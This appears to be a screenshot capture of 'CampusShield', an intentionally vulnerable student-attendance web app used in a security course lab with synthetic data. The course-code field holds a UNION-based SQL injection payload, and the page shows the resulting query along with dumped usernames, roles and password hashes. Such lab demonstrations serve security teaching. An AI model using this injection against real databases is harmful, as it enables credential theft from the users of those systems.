 LAB MODE - INTENTIONALLY VULNERABLE BUILD - isolated demo only
CampusShield My attendance s2026001 (student) Log out
My attendance
Student ID: S2026001. Registered courses: BCS210 Database Systems, BCS240 Web Application Development, BCS303 Security Principles and Practices
Course code
x' UNION SELECT username
Show
SQL sent to SQLite: SELECT a.student_id, s.full_name, a.course_code, a.session_date, a.status FROM attendance a JOIN students s ON s.student_id = a.
student_id WHERE a.student_id = 'S2026001' AND a.course_code = 'x' UNION SELECT username, role, password_hash, 'leak', 'leak' FROM users --' ORD
ER BY a.student_id, a.session_date
5 row(s) returned
Student ID Name Course Date Status
admin1 admin pbkdf2_sha256$600000$tcQ5sUSJrKwvHjkjbgXVQA==$iKefjvkjI8GIdj61dNpide8qF4Dkm7CRCVXWdnqR734= leak leak
registrar1 registrar pbkdf2_sha256$600000$HvRRmC7gZDoqFWJC7yOxLA==$RGbwBrvH8cNnaG9Ofa9Hwq/YIQYy3cr1QX9yWfcHTMQ= leak leak
s2026001 student pbkdf2_sha256$600000$Ak4zfqhnbUv+qHFjso8wnQ==$LaCrZyRgn2oaToVtCdjMSQ1EE8ZdBXLS6kDnUvRCWkg= leak leak
s2026002 student pbkdf2_sha256$600000$ObUG3zdsSvp7FwV1oDDcDw==$SekQNoFZ2Dz3K7g3Jg915bWbTH24I9GxfdLHQMKwGaU= leak leak
s2026020 student pbkdf2_sha256$600000$iFYHVxxysrDv91mXW/NNeA==$nYX6IDAbcXwRZZdbTE8PeogQqWkccmbO10/QzLsBgrE= leak leak
BCS303 CampusShield lab - synthetic data only - mode: vulnerable